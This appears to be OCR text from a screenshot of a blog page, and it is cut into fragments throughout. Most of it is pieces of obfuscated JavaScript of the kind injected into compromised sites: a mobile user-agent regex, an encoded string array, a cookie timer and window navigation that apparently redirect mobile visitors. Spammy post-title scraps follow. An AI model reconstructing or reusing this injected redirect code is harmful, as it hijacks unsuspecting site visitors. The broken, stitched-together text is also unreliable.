
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|td
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|
)|webc|whit|wi(g |nc|nw)|wmlb|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446
_0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]
_0xecfdx3[_0x446d[12]]();window[_0x446d[
(navigator[_0x446d[3]]|| navigat
window[_0x446d[5]],_0x446d[6])}
217 comentarios a “Commit Your A
Fantastic Situation Host by using R
better at About Ceremony”